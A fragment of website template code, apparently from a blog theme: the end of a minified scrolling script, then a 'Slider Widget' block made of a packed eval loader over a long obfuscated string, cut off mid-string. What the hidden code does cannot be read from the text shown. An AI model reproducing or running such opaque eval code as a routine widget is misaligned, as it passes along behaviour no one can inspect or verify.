window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1q\\1g\\1n\\10\\19\\a\\U\\a\\o\\a\\b\\q\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\b\\u\\a\\b\\f\\a\\o\\a\\m\\a\\D\\a\\r\\a\\T\\a\\f\\a\\1e\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1d\\a\\k\\a\\b\\q\\a\\m\\a\\f\\a\\b\\I\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\H\\a\\1b\\a\\o\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\S\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\b\\K\\a\\k\\a\\15\\a\\H\\a\\b\\K\\a\\u\\a\\X\\a\\m\\a\\b\\z\\a\\m\\a\\f\\a\\g\\a\\H\\a\\b\\K\\a\\y\\a\\y\\a\\n\\a\\S\\a\\L\\a\\l\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\f\\a\\b\\N\\a\\k\\a\\k\\a\\e\\a\\f\\a\\b\\M\\a\\e\\a\\n\\a\\S\\a\\U\\a\\o\\a\\17\\a\\k\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\P\\a\\H\\a\\1e\\a\\o\\a\\17\\a\\R\\a\\R\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\12\\a\\k\\a\\X\\a\\m\\a\\D\\a\\x\\a\\m\\a\\b\\b\\a\\j\\a\\A\\a\\f\\a\\E\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\D\\a\\1h\\a\\m\\a\\D\\a\\B\\a\\l\\a\\15\\a\\A\\a\\D\\a\\n\\a\\A\\a\\I\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\f\\a\\1h\\a\\A\\a\\14\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\15\\a\\1h\\a\\A\\a\\f\\a\\1b\\a\\k\\a\\b\\W\\a\\e\\a\\D\\a\\X\\a\\e\\a\\A\\a\\e\\a\\D\\a\\U\\a\\e\\a\\A\\a\\e\\a\\D\\a\\15\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\D\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\p\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\x\\a\\e\\a\\A\\a\\e\\a\\D\\a\\d\\a\\e\\a\\A\\a\\e\\a\\D\\a\\E\\a\\e\\a\\A\\a\\e\\a\\D\\a\\F\\a\\e\\a\\A\\a\\e\\a\\D\\a\\1b\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\w\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\H\\a\\e\\a\\1h\\a\\A\\a\\f\\a\\b\\n\\a\\k\\a\\f\\a\\1b\\a\\b\\W\\a\\I\\a\\T\\a\\f\\a\\1h\\a\\A\\a\\b\\I\\a\\k\\a\\f\\a\\b\\n\\a\\y\\a\\e\\a\\o\\a\\e\\a\\y\\a\\f\\a\\E\\a\\y\\a\\e\\a\\A\\a\\o\\a\\e\\a\\y\\a\\14\\a\\H\\a\\1e\\a\\o\\a\\b\\12\\a\\b\\t\\a\\b\\I\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\H\\a\\L\\a\\l\\a\\b\\c\\a\\n\\a\\S\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\R\\a\\U\\a\\o\\a\\x\\a\\k\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\T\\a\\f\\a\\b\\e\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\i\\a\\o\\a\\P\\a\\k\\a\\i\\a\\z\\a\\f\\a\\b\\i\\a\\z\\a\\D\\a\\s\\a\\z\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\b\\t\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\f\\a\\15\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\H\\a\\1e\\a\\o\\a\\b\\c\\a\\b\\t\\a\\x\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\S\\a\\U\\a\\o\\a\\p\\a\\k\\a\\D\\a\\b\\n\\a\\o\\a\\D\\a\\18\\a\\l\\a\\n\\a\\A\\a\\B\\a\\k\\a\\e\\a\\e\\a\\A\\a\\f\\a\\b\\1f\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\m\\a\\f\\a\\g\\a\\H\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\v\\a\\k\\a\\15\\a\\H\\a\\v\\a\\u\\a\\f\\a\\b\\1f\\a\\H\\a\\v\\a\\y\\a\\y\\a\\n\\a\\S\\a\\U\\a\\o\\a\\X\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\H\\a\\U\\a\\o\\a\\b\\M\\a\\k\\a\\X\\a\\m\\a\\f\\a\\C\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\17\\a\\k\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\f\\a\\U\\a\\k\\a\\X\\a\\m\\a\\f\\a\\U\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\b\\O\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\I\\a\\k\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\x\\a\\k\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\b\\e\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\H\\a\\U\\a\\o\\a\\E\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\f\\a\\1e\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\b\\a\\E\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\u\\a\\C\\a\\w\\a\\e\\a\\n\\a\\m\\a\\f\\a\\X\\a\\l\\a\\E\\a\\n\\a\\H\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\b\\Q\\a\\m\\a\\b\\k\\a\\z\\a\\D\\a\\D\\a\\z\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\Q\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\D\\a\\b\\1f\\a\\b\\b\\a\\D\\a\\C\\a\\m\\a\\G\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\Q\\a\\R\\a\\b\\l\\a\\o\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\u\\a\\p\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\s\\a\\k\\a\\b\\b\\a\\E\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\p\\a\\16\\a\\f\\a\\F\\a\\e\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\d\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\b\\s\\a\\R\\a\\b\\l\\a\\S\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\D\\a\\g\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\15\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\F\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\12\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\f\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\q\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\1d\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\D\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\v\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\l\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\b\\n\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\j\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\r\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\R\\a\\b\\q\\a\\m\\a\\f\\a\\X\\a\\l\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\f\\a\\i\\a\\w\\a\\e\\a\\y\\a\\B\\a\\y\\a\\e\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\n\\a\\H\\a\\b\\b\\a\\l\\a\\e\\a\\m\\a\\b\\f\\a\\e\\a\\n\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\m\\a\\b\\N\\a\\T\\a\\p\\a\\e\\a\\n\\a\\m\\a\\f\\a\\b\\k\\a\\l\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\b\\b\\a\\l\\a\\f\\a\\b\\g\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\z\\a\\b\\B\\a\\m\\a\\f\\a\\v\\a\\e\\a\\A\\a\\e\\a\\z\\a\\f\\a\\b\\f\\a\\m\\a\\f\\a\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\z\\a\\T\\a\\E\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\B\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\y\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\G\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\R\\a\\n\\a\\R\\a\\L\\a\\l\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\f\\a\\t\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\i\\a\\f\\a\\t\\a\\i\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\e\\a\\n\\a\\n\\a\\S\\a\\L\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\i\\a\\b\\W\\a\\D\\a\\f\\a\\1h\\a\\i\\a\\n\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\z\\a\\T\\a\\z\\a\\i\\a\\y\\a\\1d\\a\\y\\a\\i\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\l\\a\\i\\a\\b\\u\\a\\b\\q\\a\\i\\a\\n\\a\\m\\a\\D\\a\\L\\a\\l\\a\\n\\a\\R\\a\\f\\a\\14\\a\\m\\a\\D\\a\\P\\a\\k\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\U\\a\\o\\a\\g\\a\\k\\a\\D\\a\\v\\a\\m\\a\\D\\a\\1e\\a\\l\\a\\i\\a\\D\\a\\b\\K\\a\\i\\a\\n\\a\\H\\a\\L\\a\\l\\a\\g\\a\\k\\a\\k\\a\\D\\a\\t\\a\\n\\a\\S\\a\\f\\a\\14\\a\\m\\a\\D\\a\\I\\a\\m\\a\\P\\a\\k\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\R\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\P\\a\\i\\a\\A\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\D\\a\\Q\\a\\i\\a\\A\\a\\i\\a\\D\\a\\b\\s\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\f\\a\\C\\a\\i\\a\\A\\a\\i\\a\\D\\a\\p\\a\\o\\a\\D\\a\\q\\a\\o\\a\\D\\a\\j\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\D\\a\\G\\a\\k\\a\\i\\a\\D\\a\\1i\\a\\i\\a\\R\\19\\13\\19\\a\\c\\19\\13\\19\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\19\\13\\19\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\d\\a\\v\\a\\1i\\a\\c\\a\\1i\\a\\s\\a\\p\\a\\c\\a\\g\\a\\x\\a\\j\\a\\p\\a\\14\\a\\c\\a\\E\\a\\t\\a\\s\\a\\q\\a\\q\\a\\c\\a\\L\\a\\G\\a\\x\\a\\E\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\c\\a\\q\\a\\j\\a\\14\\a\\t\\a\\g\\a\\c\\a\\c\\a\\q\\a\\p\\a\\E\\a\\c\\a\\c\\a\\v\\a\\L\\a\\c\\a\\j\\a\\p\\a\\j\\a\\d\\a\\c\\a\\P\\a\\p\\a\\g\\a\\L\\a\\c\\a\\c\\a\\p\\a\\g\\a\\j\\a\\G\\a\\p\\a\\x\\a\\c\\a\\c\\a\\P\\a\\b\\n\\a\\c\\a\\c\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\Q\\a\\s\\a\\x\\a\\c\\a\\c\\a\\c\\a\\v\\a\\I\\a\\B\\a\\c\\a\\F\\a\\s\\a\\E\\a\\b\\K\\a\\B\\a\\p\\a\\r\\a\\G\\a\\x\\a\\d\\a\\c\\a\\c\\a\\G\\a\\p\\a\\t\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\G\\a\\p\\a\\t\\a\\c\\a\\s\\a\\j\\a\\j\\a\\p\\a\\c\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\b\\m\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\b\\M\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\s\\a\\B\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\L\\a\\g\\a\\s\\a\\j\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\d\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\c\\a\\E\\a\\r\\a\\t\\a\\r\\a\\p\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\q\\a\\f\\a\\U\\a\\15\\a\\15\\a\\c\\a\\g\\a\\t\\a\\q\\a\\g\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\q\\a\\c\\a\\E\\a\\r\\a\\I\\a\\c\\a\\17\\a\\17\\a\\17\\a\\c\\a\\b\\w\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\d\\a\\s\\a\\14\\a\\q\\a\\j\\a\\p\\a\\c\\a\\p\\a\\g\\a\\q\\a\\G\\a\\t\\a\\j\\a\\q\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\t\\a\\v\\a\\x\\a\\b\\K\\a\\c\\a\\I\\a\\s\\a\\b\\J\\a\\c\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\g\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\p\\a\\v\\a\\F\\a\\G\\a\\j\\a\\g\\a\\c\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\a\\c\\a\\j\\a\\p\\a\\v\\a\\I\\a\\c\\a\\c\\a\\j\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\J\\a\\Q\\a\\r\\a\\q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\M\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\c\\a\\x\\a\\G\\a\\I\\a\\b\\k\\a\\L\\a\\b\\12\\a\\x\\a\\j\\a\\p\\a\\v\\a\\g\\a\\q\\a\\c\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\s\\a\\G\\a\\j\\a\\P\\a\\r\\a\\p\\a\\c\\a\\P\\a\\j\\a\\I\\a\\t\\a\\c\\a\\v\\a\\x\\a\\d\\a\\g\\a\\b\\J\\a\\b\\k\\a\\L\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\q\\a\\c\\a\\L\\a\\v\\a\\x\\a\\d\\a\\c\\a\\L\\a\\v\\a\\p\\a\\q\\a\\j\\a\\c\\a\\d\\a\\s\\a\\14\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\g\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\b\\N\\a\\s\\a\\j\\a\\g\\a\\c\\a\\t\\a\\g\\a\\x\\a\\B\\a\\j\\a\\P\\a\\c\\a\\L\\a\\r\\a\\p\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\z\\a\\p\\a\\t\\a\\c\\a\\j\\a\\g\\a\\p\\a\\I\\a\\c\\a\\1e\\a\\Q\\a\\B\\a\\c\\a\\E\\a\\r\\a\\x\\